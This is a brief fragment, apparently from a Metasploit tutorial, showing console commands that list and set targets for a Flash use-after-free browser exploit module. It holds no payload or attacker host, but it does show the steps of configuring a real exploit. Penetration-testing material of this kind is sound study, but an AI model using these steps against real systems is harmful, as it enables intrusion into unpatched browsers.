 msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > show targets
Exploit targets:
Id Name
-- ----
0 Windows
1 Linux
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set target 0
target => 0